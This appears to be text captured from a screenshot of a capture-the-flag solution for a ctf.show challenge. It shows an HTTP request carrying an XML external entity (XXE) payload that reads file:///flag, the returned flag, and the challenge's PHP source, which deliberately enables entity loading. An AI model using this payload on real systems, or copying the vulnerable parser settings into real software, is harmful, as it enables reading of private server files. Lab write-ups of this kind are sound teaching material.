 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
15d07367-bb62-4b38-953a-ccceae5b1b89.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer:
http://15d07367-bb62-4b38-953a-ccceae5b1b89.challenge.ctf.sh
ow/%3C?xml%20version=%221.0%22%20encoding=%22UTF-8%22?%3E%3C
!DOCTYPE%20%20xxe%20[%3C!ENTITY%20xee%20SYSTEM%20%22file:///
flag%22%3E]%3E%3Caaa%3E%3Cctfshow%3E&xee;%3C/ctfshow%3E%3C/a
aa%3E
9 Upgrade-Insecure-Requests : 1
10 Content-Length : 142
11
12 <?xml version="1.0"?>
13 <!DOCTYPE xml [
14 <!ENTITY xxe SYSTEM "file:///flag">
15 ]>
16 <H3rmesk1t>
17 <ctfshow>
18 &xxe;
19 </ctfshow>
20 </H3rmesk1t>
21
Response
Pretty Raw Hex Render \n
ctfshow{c397f613-e40c-48cd-a42b-345c5bb69d02} <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2021-01-07 12:59:52
# @Last Modified by:   h1xa
# @Last Modified time: 2021-01-07 13:36:47
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
    $dom = new DOMDocument();
    $dom-
>loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
    $creds = simplexml_import_dom($dom);
    $ctfshow = $creds->ctfshow;
    echo $ctfshow;
}
highlight_file(__FILE__);